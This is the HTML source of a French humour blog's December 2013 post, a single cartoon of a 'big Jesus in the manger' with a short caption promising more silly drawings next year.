

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html
body_size: 11797
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="https://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://alain-r.blogspot.com/feeds/818437952133658345/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/s640/w588qtz0.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html' property='og:url'/>
<meta content='Le gros Jésus dans la crèche...' property='og:title'/>
<meta content='     Et surtout, à l&#39;année prochaine pour d&#39;autres conneries capilotractées et dessins à la con!  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/w1200-h630-p-k-no-nu/w588qtz0.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Le gros Jésus dans la crèche...</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 23 décembre 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='818437952133658345'></a>
<h3 class='post-title entry-title'>
<a href='https://alain-r.blogspot.com/2013/12/le-gros-jesus-dans-la-creche.html'>Le gros Jésus dans la crèche...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/s1600/w588qtz0.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="494" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-YMunYiP6laT2IKWyfWxTzGSw_R7kG31z4oshk1RcOtd9IeKHxE_gx1vi4EikufkJF6Uygcn-BGH6cmOWXB7ThEn_ezb48iWubOpDuMJHedjhPVvIfQaoSnmGBBouNlEQ8SnLuwRTNpC8/s640/w588qtz0.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Et surtout, à l'année prochaine pour d'autres conneries capilotractées et dessins à la con!</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/818437952133658345' title='Envoyer l&#39;article par e-mail'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=818437952133658345&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=818437952133658345&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=818437952133658345&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=818437952133658345&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=818437952133658345&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=818437952133658345&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='https://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2869315493862898225/818437952133658345' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://alain-r.blogspot.com/2013/12/pas-beau.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://alain-r.blogspot.com/2013/12/la-fin-est-proche-end-is-near.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://alain-r.blogspot.com/feeds/818437952133658345/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='https://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='https://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='https://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='https://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='https://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='https://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='https://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='https://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='https://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='https://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='https://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='https://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='https://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='https://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='https://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='https://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='https://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='https://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='https://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='https://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='https://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='https://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='https://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='https://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='https://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='https://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='https://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='https://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='https://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='https://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='https://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='https://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='https://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='https://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='https://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='https://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='https://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='https://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='https://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='https://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='https://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='https://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='https://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='https://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='https://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
